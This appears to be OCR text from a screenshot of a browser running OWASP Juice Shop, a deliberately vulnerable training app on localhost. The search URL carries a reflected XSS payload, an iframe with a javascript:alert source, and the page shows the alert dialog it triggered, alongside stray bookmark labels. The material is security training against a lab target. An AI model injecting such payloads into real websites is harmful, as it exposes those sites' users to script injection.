 localhost:3000/#/search?q=<iframe%20src%3D"javascript:alert('XSS')">
ABP
(39) How To Prepare... Dashboard - Credly Filter - Animesu
F... Login - Hamdard W... »
localhost:3000 says
XSS
OK
OWASP Juice Shop
ript:alert('XSS')"> Account Your
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12 0 of 0